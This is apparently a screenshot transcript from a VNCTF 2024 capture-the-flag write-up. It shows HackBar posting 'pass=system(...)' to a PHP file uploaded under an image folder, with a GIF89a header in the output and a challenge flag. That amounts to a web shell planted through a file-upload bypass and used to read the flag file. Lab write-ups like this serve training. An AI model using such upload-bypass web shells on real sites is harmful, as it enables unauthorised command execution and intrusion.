 GIF89a win!!!vnctf{6395cc8d-c38b-4286-882e-78f35345a57a}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL
http://9e1033b0-e55f-4696-96fe-c46751c3f069.vnctf2024.manqiu.top/uploads/image/3c/aa99000185ea6b117489c94315ba73.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pass=system('cat /ffflelwlwlwlag');